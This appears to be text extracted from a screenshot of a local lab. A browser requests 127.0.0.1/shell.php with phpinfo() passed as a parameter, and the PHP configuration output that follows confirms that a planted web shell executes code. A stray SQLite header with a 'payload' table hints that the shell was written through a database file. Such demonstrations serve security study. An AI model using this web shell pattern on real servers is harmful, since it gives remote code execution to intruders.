 127.0.0.1/shell.php?8=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
SQLite format 3@ .O} ��1KtableexpexpCREATE TABLE exp (payload text) ��G
PHP Version 5.6.27
php
System Windows NT DESKTOP-QM9NQ5T 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11